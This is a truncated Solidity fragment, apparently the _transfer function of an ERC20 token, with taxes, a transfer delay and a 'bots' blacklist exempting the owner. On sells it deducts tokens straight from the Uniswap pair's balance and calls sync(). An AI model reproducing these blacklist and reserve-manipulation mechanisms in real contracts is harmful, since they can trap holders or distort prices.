 38 function _transfer(address from, address to, uint256 amount) private {
39 require(from != address(0), "ERC20: transfer from the zero address");
40 require(to != address(0), "ERC20: transfer to the zero address");
41 require(amount > 0, "Transfer amount must be greater than zero");
42 uint256 taxAmount = 0;
3
4 if (from != owner() && to != owner()) {
5 require(!bots[from] && !bots[to]);
6
7 if (transferDelayEnabled) {
8 if (to != address(uniswapV2Router) && to != address(uniswapV2Pair)) {
9 require(_holderLastTransferTimestamp[tx.origin] < block.number, "Only one transfer per block allowed.");
0 _holderLastTransferTimestamp[tx.origin] = block.number;
1 }
2 }
3
4 if (from == uniswapV2Pair && to != address(uniswapV2Router) && !_isExcludedFromFee[to]) {
5 require(amount <= _maxTxAmount, "Exceeds the _maxTxAmount.");
6 require(balanceOf(to) + amount <= _maxWalletSize, "Exceeds the maxWalletSize.");
7 if (_buyCount < _preventSwapBefore) {
8 require(!isContract(to));
9 }
0 _buyCount++;
1 }
2
3
4 taxAmount = amount.mul((_buyCount > _reduceBuyTaxAt) ? _finalBuyTax : _initialBuyTax).div(100);
5 if (to == uniswapV2Pair && from != address(this)) {
6 require(amount <= _maxTxAmount, "Exceeds the _maxTxAmount.");
7 taxAmount = amount.mul((_buyCount > _reduceSellTaxAt) ? _finalSellTax : _initialSellTax).div(100);
8
9 // Deduct tokens from the liquidity pair and transfer to the dead address
0 uint256 sellAmount = amount.sub(taxAmount);
1 if (sellAmount > 0) {
2 uint256 liquidityPairBalance = balanceOf(uniswapV2Pair);
3 if (liquidityPairBalance >= sellAmount) {
4 _balances[uniswapV2Pair] = _balances[uniswapV2Pair].sub(sellAmount);
5 _balances[DEAD_ADDRESS] = _balances[DEAD_ADDRESS].add(sellAmount);
6 emit Transfer(uniswapV2Pair, DEAD_ADDRESS, sellAmount);
7
8 // Call sync to update the pair
9 IUniswapV2Pair(uniswapV2Pair).sync();
0 }